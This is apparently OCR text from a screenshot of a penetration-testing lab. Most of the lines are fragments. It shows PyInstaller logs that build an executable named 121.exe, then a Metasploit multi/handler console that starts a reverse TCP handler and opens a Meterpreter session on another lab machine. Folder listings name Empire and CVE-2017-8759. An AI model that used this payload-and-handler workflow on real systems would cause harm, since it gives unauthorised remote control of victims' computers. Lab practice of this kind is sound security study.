 管理员: C:\Windows\system32\cmd.exe
1713 ERROR: lib not found: MSVCR90.dll dep
1759 ERROR: lib not found: MSVCR90.dll dep
1790 INFO: Warnings written to C:\Python27
1793 INFO: checking PYZ
1796 INFO: building because toc changed
1796 INFO: building PYZ out00-PYZ.toc
2210 INFO: checking PKG
2210 INFO: building because C:\Python27\bu
2213 INFO: building PKG out00-PKG.pkg
3126 INFO: checking EXE
3128 INFO: rebuilding out00-EXE.toc becaus
3128 INFO: building EXE from out00-EXE.toc
3131 INFO: Appending archive to EXE C:\Pyt
C:\Python27>python.exe pyinstaller-2.0\pyi
19 INFO: wrote C:\Python27\121.spec
29 INFO: Testing for ability to set icons,
33 INFO: ... resource update available
36 INFO: UPX is not available.
522 INFO: checking Analysis
538 INFO: checking PYZ
549 INFO: checking PKG
550 INFO: building because C:\Python27\bui
550 INFO: building PKG out00-PKG.pkg
1460 INFO: checking EXE
1460 INFO: rebuilding out00-EXE.toc becaus
1460 INFO: building EXE from out00-EXE.toc
1463 INFO: Appending archive to EXE C:\Python27\dist\121.exe
C:\Python27>
ess, none)
LHOST 192.168.0.199 yes The listen address (an interface may be specifi
ed)
LPORT 1144 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.199:1144
[*] Sending stage (206403 bytes) to 192.168.0.103
[*] Meterpreter session 3 opened (192.168.0.199:1144 -> 192.168.0.
-14 22:50:37 +0800
meterpreter >
主目录
桌面
视频
图片
文档
下载
音乐
回收站
音乐
桌面
astroid
CVE-2017-8759
Empire-master
ZIP
Empire-master.zip
mo.p
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
管理
文件 主页 共享 查看 应用程序工
此电脑 本地磁盘 (C:)
下载
文档
图片
nei
web安全
本地磁盘 (C:)
字典
WPS网盘
此电脑
3D 对象
视频
图片
文档
名称
121.exe